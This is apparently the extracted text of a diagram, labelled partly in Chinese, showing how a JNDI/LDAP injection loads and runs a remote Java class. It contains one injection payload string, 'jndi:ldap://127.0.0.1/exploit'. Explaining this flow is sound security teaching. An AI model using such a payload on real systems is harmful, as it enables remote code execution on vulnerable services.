 LDAP Server
jndi:ldap://127.0.0.1/exploit
获取exploit
Reference
Java
请求class
class
加载class文件，执行代码
HTTP Server